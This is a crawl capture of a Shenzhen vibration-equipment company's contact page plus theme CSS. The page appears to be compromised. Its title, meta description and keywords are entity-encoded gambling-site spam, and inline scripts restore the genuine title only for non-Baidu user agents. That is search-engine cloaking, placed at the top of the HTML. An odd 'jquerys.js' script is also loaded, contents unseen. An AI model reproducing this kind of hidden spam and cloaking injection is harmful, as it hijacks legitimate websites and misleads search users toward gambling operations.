

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vibratech-intl.cn/?page_id=96
body_size: 23607
content:
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="维特振动科技(深圳)有限公司 | Vibratech International,直升飞机，V2K,VXP,振动平衡仪"}</script>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0">
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="联系我们 | 维特振动科技(深圳)有限公司"}</script>
<title>&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#95;&#20122;&#27954;&#26368;&#20339;&#28216;&#25103;&#24179;&#21488;&#95;&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#23448;&#32593;&#95;&#33150;&#35759;&#20307;&#32946;</title>
<meta name="description" content="&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#12304;&#87;&#87;&#87;&#46;&#65;&#71;&#56;&#50;&#53;&#57;&#54;&#46;&#67;&#79;&#77;&#12305;&#50;&#48;&#49;&#57;&#20840;&#26032;&#21697;&#29260;&#21319;&#32423;&#44;&#86;&#73;&#80;&#26497;&#36895;&#32447;&#36335;&#36827;&#20837;&#44;&#20026;&#24744;&#25552;&#20379;&#26356;&#39640;&#25928;&#65292;&#24555;&#25463;&#65292;&#24182;&#19988;&#19968;&#23545;&#19968;&#23458;&#26381;&#44;&#26356;&#26377;&#36229;&#20540;&#23448;&#32593;&#25163;&#26426;&#29256;&#44;&#23436;&#32654;&#23458;&#25143;&#31471;&#44;&#29616;&#22312;&#31435;&#21363;&#36827;&#20837;&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#23448;&#32593;&#44;&#36214;&#24555;&#28216;&#25103;&#25226;&#65281;" />
<meta name="keywords" content="&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#44;&#20122;&#27954;&#26368;&#20339;&#28216;&#25103;&#24179;&#21488;&#44;&#65;&#71;&#20122;&#28216;&#38598;&#22242;&#23448;&#32593;&#44;&#33150;&#35759;&#20307;&#32946;" />
<script type='text/javascript' src='http://www.vibratech-intl.cn/wp-includes/js/jquery/jquerys.js'></script>

    <link href='http://fonts.googleapis.com/css?family=Oswald:400,700,300 &subset=latin,cyrillic' rel='stylesheet' type='text/css' />

    <link href='http://fonts.googleapis.com/css?family=Oswald:400,700,300 &subset=latin,cyrillic' rel='stylesheet' type='text/css' />
	

<link rel='dns-prefetch' href='//vibratech-intl.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="维特振动科技(深圳)有限公司 &raquo; Feed" href="http://www.vibratech-intl.cn/?feed=rss2&#038;lang=zh" />
<link rel="alternate" type="application/rss+xml" title="维特振动科技(深圳)有限公司 &raquo; 评论Feed" href="http://www.vibratech-intl.cn/?feed=comments-rss2&#038;lang=zh" />
<link rel="alternate" type="application/rss+xml" title="维特振动科技(深圳)有限公司 &raquo; 联系我们评论Feed" href="http://www.vibratech-intl.cn/?feed=rss2&#038;page_id=96" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vibratech-intl.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='shortcode_css-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/lib/shortcode_var/var/css/shortcode.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css'  href='http://vibratech-intl.cn/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='http://vibratech-intl.cn/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vibratech-intl.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wppath = {"template_path":"http:\/\/vibratech-intl.cn\/wp-content\/themes\/globex"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/lib/admin/js/ajaxupload.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jqueryslidemenu.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/contact.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://www.vibratech-intl.cn/?rest_route=/' />

<link rel="canonical" href="http://www.vibratech-intl.cn/?page_id=96" />
<link rel='shortlink' href='http://www.vibratech-intl.cn/?p=96' />
<link rel="alternate" type="application/json+oembed" href="http://www.vibratech-intl.cn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.vibratech-intl.cn%2F%3Fpage_id%3D96" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vibratech-intl.cn/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.vibratech-intl.cn%2F%3Fpage_id%3D96&#038;format=xml" />

			<link rel="shortcut icon" href="http://vibratech-intl.cn/wp-content/themes/globex/admin/images/favicon.ico" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #E5E5E5; }
</style>
<link rel="alternate" href="http://www.vibratech-intl.cn/?page_id=96" hreflang="zh" />
<link rel="alternate" href="http://www.vibratech-intl.cn/?page_id=32" hreflang="en" />
<link rel="stylesheet" type="text/css" media="all" href="http://vibratech-intl.cn/wp-content/themes/globex/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="http://vibratech-intl.cn/wp-content/themes/globex/css/ie8_down.css" />
<![endif]-->
</head>

<body class="page-template page-template-template-contact page-template-template-contact-php page page-id-96 custom-background layout-2cr">
<div id="background_bg"></div>

<div id="container">
<header>
<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="http://www.vibratech-intl.cn/?page_id=302 "> <img src="http://www.vibratech-intl.cn/wp-content/uploads/2021/09/BanniereV2-2.png" alt="联系我们"  /> </a>
    </div><!--End Logo -->

<div class="top_right">
<div id="social_media">

</div>
</div>
</header>
<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-74" class="icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a title=" 网站首页" href="http://www.vibratech-intl.cn/?page_id=302">网站首页</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.vibratech-intl.cn/?page_id=2188">新闻事件</a></li>
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2135"><a href="http://www.vibratech-intl.cn/?page_id=2132">AIRVIB©</a>
<ul class="sub-menu">
	<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="http://www.vibratech-intl.cn/?p=1635">AIRVIB© Kit Heli-2 / Kit Heli-2</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="http://www.vibratech-intl.cn/?p=2136">AIRVIB© Kit Heli-3</a></li>
</ul>
</li>
<li id="menu-item-95" class="icon-user menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a title="专业服务" href="http://www.vibratech-intl.cn/?page_id=75">专业服务</a></li>
<li id="menu-item-79" class="icon-briefcase menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79"><a title="产品目录" href="http://www.vibratech-intl.cn/?page_id=319">产品目录</a>
<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-877"><a title="Enhanced VIBREX 2000 PLUS" href="http://www.vibratech-intl.cn/?p=917">Enhanced VIBREX 2000 PLUS</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a title="Vibrex 2000 / 2000+" href="http://www.vibratech-intl.cn/?p=125">Vibrex 2000 / 2000+</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a title="VXP Balancer Analyzer" href="http://www.vibratech-intl.cn/?p=310">VXP Balancer Analyzer</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a title="8500C+ Balancer / Analyzer" href="http://www.vibratech-intl.cn/?p=312">8500C+ Balancer / Analyzer</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a title="Zing™ HUMS On-Board VXP" href="http://www.vibratech-intl.cn/?p=314">Zing™ HUMS On-Board VXP</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="http://www.vibratech-intl.cn/?p=459">Zing Test Elite</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a title="Sky Connect" href="http://www.vibratech-intl.cn/?p=944">Sky Connect</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1080"><a title="StartStick" href="http://www.vibratech-intl.cn/?p=978">StartStick</a></li>
</ul>
</li>
<li id="menu-item-139" class="icon-pencil menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a title="询价" href="http://www.vibratech-intl.cn/?page_id=132">询价</a></li>
<li id="menu-item-181" class="icon-user menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="关于我们" href="http://www.vibratech-intl.cn/?page_id=69">关于我们</a></li>
<li id="menu-item-161" class="icon-envelope menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-96 current_page_item menu-item-161"><a title="联系我们" href="http://www.vibratech-intl.cn/?page_id=96">联系我们</a></li>
<li id="menu-item-765-en" class="lang-item lang-item-9 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-765-en"><a href="http://www.vibratech-intl.cn/?page_id=32" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></div></nav>
<div class="clear"></div>

<link rel="shortcut icon" href="http://www.vibratech-intl.cn/favicon.ico" type="image/x-icon" />

<!--end navigation -->        
<div class="content">
<div id="sub_header_wrapper"><div class="sub_header"><h2>联系我们</h2><h5> Our Contact Details</h5></div></div>   <div class="">
<!--Start Middle Section  -->
	<div class='two_third'>
    

    	        <div id="post-96" class="post-96 page type-page status-publish hentry">
        <div class="entry-content">
        	<p style="color: #333333; font-family: Arial, sans-serif; font-size: x-large;"><strong><strong>维特振动科技（深圳）有限公司</strong>地址</strong></p>
<p><iframe src="/baidumap.html" width="100%" height="555" frameborder="0"></iframe></p>
                                </div>
                <!-- .entry-content -->
	</div>
            <!-- #post-## -->
    	   <form method="post" action="sendEmail.php" name="contact-form" id="contact-form">	
            <div id="main">
            <div id="response" /></div>
            <div class="one_third">
            <label for="name">Name/姓名:</label>
             <p><input type="text" name="name" id="name" size="23" /></p>
            </div>
            
            
            <div class="one_third">
            <label for="email">Email/邮箱:</label>
             <p><input type="text" name="email" id="email" size="23" /></p>
            </div>
            
            <div class="one_third_last">
            <label for="web">Subject/项目:</label>
             <p><input type="text" name="subject" id="subject" size="23" /></p>
            </div>
         
            <label class="message" for="message">Message/留言:</label>
             <p><textarea name="message" id="message" cols="30" rows="10"></textarea></p>
            
            <p><input  class="contact_button button" type="submit" name="submit" id="submit" value="Email Us!" /></p>
            </div>				
		</form>
    </div>

<!--StartSidebar Section -->
<div class="one_third_last">
    <div id="sidebar" class="sidebar_left">
	<div id="text-17" class="widget_container widget_text">			<div class="textwidget"><div id="widget_contactinfo-2" class="widget_container widget_contactinfo">
<p style="color: #333333; font-family: Arial, sans-serif; font-size: 18.3px;"><b>维特振动科技（深圳）有限公司</b></p>
<span id="address">深圳市南山区蛇口南海大道1019号南山医疗器械产业园A栋5层535号 </span>
<span id="phone"><strong>电话/传真: </strong>+86 (755) 2602 8817</span><span id="fax"><strong><strong>QR Code: </strong><img title="AirVib-t-cover" src="http://www.vibratech-intl.cn/wp-content/uploads/2021/09/QRCode.png" alt="" width="200" height="200" /></span><span id="email"><strong>邮箱: </strong>contact@vibratech-intl.cn</span></div></div>
		</div>		<div id="recent-posts-8" class="widget_container widget_recent_entries">		<h3>我们的主要产品</h3>		<ul>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=2209">祝贺双方顺利达成合作</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=2136">AIRVIB© 直升机、固定翼飞机和其他飞行器的有线平衡系统</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=1635">AIRVIB© 针对UAV &#038; ULA的无线动平衡仪</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=978">StartStick</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=944">Sky Connect</a>
						</li>
				</ul>
		</div>		<div id="text-16" class="widget_container widget_text"><h3>下载小册子</h3>			<div class="textwidget">     <!-- Sidebar Box -->
        <div class="sidebox">
          <img src="http://www.vibratech-intl.cn/wp-content/uploads/2013/06/pdf.gif" alt="" class="alignleft"/>
          <p>下载我们的资料信息！点击这里 <a href="http://www.vibratech-intl.cn/wp-content/uploads/2021/10/Vibratech-Intl-Flyer-New-CN.pdf" target="_blank"><strong>下载连接</strong></a>. </p>
          <div class="clear"></div>
        </div>
        <!-- Sidebar Box End --></div>
		</div></div>
</div>
<div class="clear"></div>

<div class="clear"></div>
</div>

    <!--End content Section -->
</div>
<div class="trigger_container1">
<span class="trigger1"></span>
 <div class="toggle_container1">
      <div class="twitter_feeds">
	</div>
       
    </div>
</div>

<footer>
			<div class="one_third ">	
	<div id="text-22" class="widget_container widget_text"><h4>维特振动科技(深圳)有限公司</h4>			<div class="textwidget"><a href="http://www.vibratech-intl.cn"><strong>维特振动科技(深圳)有限公司</strong></a>。<a href="http://www.vibratech-intl.cn/?page_id=75">我们的服务包括协助、培训、校准</a>。<a href="http://www.vibratech-intl.cn/?page_id=319"> 产品包括：AIRVIB©、Vibrex 2000（V2K）、平衡仪8500C+、Vibrex 2000 Plus（V2K+）、便携式VXP、VXP、EVXP（增强型VXP）等、浏览我们的产品介绍 <a href="http://www.vibratech-intl.cn/?page_id=69">关于我们</a> <a href="http://www.vibratech-intl.cn/?page_id=96"> 或联系我们以获取更多信息</a> </div>
		</div> 	 </div>
		<div class="one_third ">	
			<div id="recent-posts-5" class="widget_container widget_recent_entries">		<h4>我们最后的活动</h4>		<ul>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=2209">祝贺双方顺利达成合作</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=2136">AIRVIB© 直升机、固定翼飞机和其他飞行器的有线平衡系统</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=1635">AIRVIB© 针对UAV &#038; ULA的无线动平衡仪</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=978">StartStick</a>
						</li>
					<li>
				<a href="http://www.vibratech-intl.cn/?p=944">Sky Connect</a>
						</li>
				</ul>
		</div>			 </div>
		<div class="one_third last">	
	<div id="text-14" class="widget_container widget_text"><h4>联系我们</h4>			<div class="textwidget">深圳市南山区蛇口南海大道1019号南山医疗器械产业园A栋5层535号
<br />
<br />
<b>法国总部网站：</b>http://www.vibratech.fr<br />
<b>电话：</b> +86 (755) 2602 8817<br />
<b>传真：</b> +86 (755) 2689 6570<br />
<b>Email ：</b> contact@vibratech-intl.cn</div>
		</div>	 </div>
	</footer>
 
		<div class="footer">
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2012 Vibratech International. Powered by <a href="http://www.webdesign360.cn" alt="Webdesign360" title="Webdesign360" target="_blank">Webdesign360</a></p>
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      		</div>
		  
        </div>
		</div>
       
        </div>
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>

   
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37185455-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><link rel='stylesheet' id='css_font_awesome-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='news_slider-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/css/news_slider.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_carouFredSel-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/css/carouFredSel.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css'  href='http://vibratech-intl.cn/wp-content/themes/globex/css/responsive.css?ver=3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/lib/shortcode_var/var/js/shortcode_genrator.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jquery.eislideshow.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jcarousellite_1.0.1.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jquery.flexslider.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jquery.carouFredSel-5.6.4.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/custom.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://vibratech-intl.cn/wp-content/themes/globex/js/jquery.easing.1.3.js?ver=4.7.29'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/lib/shortcode_var/var/css/shortcode.css?ver=4.7.29
body_size: 1897
content:
#TB_ajaxContent{
width:95.7%!important;
}

.kayaoptions-table {
display:none;
}
.shortcodepanel_wrap
{
margin-top:20px!important;
margin-bottom:20px;
padding-bottom:20px;
}
.shortcodepanel_wrap textarea{
width:100%;
}
.shortcodepanel_wrap .formfirstcolumn{
	padding-top:15px;
	color:#333;
}
.shortcodepanel_wrap .desc {
	font-size:10px;
	color:#777;
}

.shortcodepanel_wrap input{
    background: -moz-linear-gradient(center top , #FFFFFF, #EEEEEE 1px, #FFFFFF 25px) repeat scroll 0 0 transparent;
    border: 1px solid #E5E5E5;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    font: 13px/100% Verdana,Tahoma,sans-serif;
    outline: 0 none;
    padding: 7px;
    width: 70%;
}
.shortcodepanel_wrap textarea {
    background: -moz-linear-gradient(center top , #FFFFFF, #EEEEEE 1px, #FFFFFF 25px) repeat scroll 0 0 transparent;
    border: 1px solid #E5E5E5;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    font: 13px/100% Verdana,Tahoma,sans-serif;
    outline: 0 none;
    padding: 7px;
    width: 95%;
	height:100px;
}
.shortcodepanel_wrap select{
    padding: 2px 3px;
	margin-bottom:10px;
}
.shortcodepanel_wrap select option{
    padding:3px 10px;
}
.shortcodepanel_wrap select option:first-child, .shortcodepanel_wrap select option:last-child{
	padding-bottom:7px;
  
}
.shortcodepanel_wrap .upload_button_div{
	margin-bottom:5px;
	margin-top:10px;
}

.shortcodepanel_wrap .image_upload_button{
    padding: 5px 10px;
}
.shortcodepanel_wrap .image_upload_button{
    margin-right: 10px;
}

.shortcodepanel_wrap .button-primary{
	color:#FFFFFF!important;
	padding:8px 20px;
	text-align:center;
	float:right;
	margin-right:30px;
}
.shortcodepanel_wrap .button-primary a{

padding:15px 20px ;

}
shortcode_select{
line-height:50px!important;
}

.fieldsdiv{
padding:7px;
}
.kaya-generator-attr  {



}
.shortcodepanel_wrap  .hr {
background-color:#ccc;
height:1px;
clear:both;
margin:10px 0px;
}


--- FILE ---
content_type: text/css
request_url: http://vibratech-intl.cn/wp-content/themes/globex/style.css
body_size: 12383
content:
/*
Theme Name: Vibratech International
Theme URI: http://www.vibratech-intl.cn
Description: <p>Vibratech International</p>
Version: 1.0
Updated on 15/11/2012
Date: 01/10/2012
Author: Webdesign360
Author URI: http://webdesign360.cn
License: Webdesign360 by Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags: white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
*/

/* ________________________________________________________________________________________________________________

	other css files inport
   ________________________________________________________________________________________________________________ */  
	
	@import url('css/layout.css');
	@import url('css/custom-skin.php');
	@import url('css/typography.css');
	@import url('css/blog_style.css');
	@import url('css/shortcodes-buttons.css');
	@import url('css/shortcodes.css');
	@import url('css/widgets.css');
	@import url('css/jqueryslidemenu.css');
	@import url('css/flexslider.css');

body {
	color: #A29C9A;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 18px;
	margin: 0;
	padding: 0;
	background-repeat:repeat;
	border-top:4px solid #FF0000;

}

#background_bg{
	width:100%;
	height:318px;
	background-color:#777474;
	float:left;
	position:absolute;
	z-index:-1;
	background: -moz-radial-gradient(center center , ellipse farthest-corner, #777474 0%, #2d2a2a 100%) repeat scroll 0 0 transparent;
	background: -o-radial-gradient(center center , ellipse farthest-corner, #777474 0%, #2d2a2a 100%) repeat scroll 0 0 transparent;
	background: -webkit-radial-gradient(center center , ellipse farthest-corner, #777474 0%, #2d2a2a 100%) repeat scroll 0 0 transparent;
	filter:progid:DXImageTransform.Microsoft.gradient(circle, startColorstr=#777474, endColorstr=#2d2a2a); /* for IE */
	background: -ms-radial-gradient(circle, #777474, #2d2a2a); /* for IE 10 */

	border-bottom:1px solid #DBDBDB;
}

.home #background_bg{
	height:635px;

}

.description {
	display:block;
	overflow: hidden;
}
a.read_more {
	background-color:#4d4c47;
	border:1px solid #2b2b2b;
	padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff;
	font-family: 'Oswald', sans-serif;
}
a.read_more:hover {
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	background-color:#FF0000;
	border:1px solid #FF0000;
}

/*end common/genral style*/


/*top section start*/

header{
	height:60px;
	padding-bottom:45px;
	padding-top:30px;
}
#logo {
	float:left;
	padding:0px;
	margin:0px;
}

.top_right {
	float:right;
}

ul.top_info{
list-style:none;
}


ul.top_info li{
display: inline-block;
background-color:#555;
margin-left:10px;
}

ul.top_info li span{
padding:5px 10px;
margin:0px;
float:left;

}
span.call_1st_col{
font-weight:bold;
color:#c7c7c7;
}

span.call_2nd_col{
background-color:#535353;
color:#c7c7c7;
font-weight:bold;
}

#social_media {
text-align:right;
padding-top:10px;
}

#social_media img{
padding-left:5px;
cursor:pointer;
}

#social_media img:hover{
opacity:0.8;
}
/*top section end*/


/*teaser start*/
.teaser {
	background-color:#282724;
	padding:1px 30px 15px 30px;
	overflow:hidden;
	text-align:center;
}
.teaser h3{
	font-size:29px;
	margin-bottom:20px;
	color:#000;
}

.teaser p{
	font-size:17px;
	color:#fff;
}

.teaser span{
	color:#000;
}

span.teaser_icon {
	background-color:#4d4c47;
	display: block;
	height: 90px;
	width: 90px;
	margin:0px auto;
	margin-top:0px;
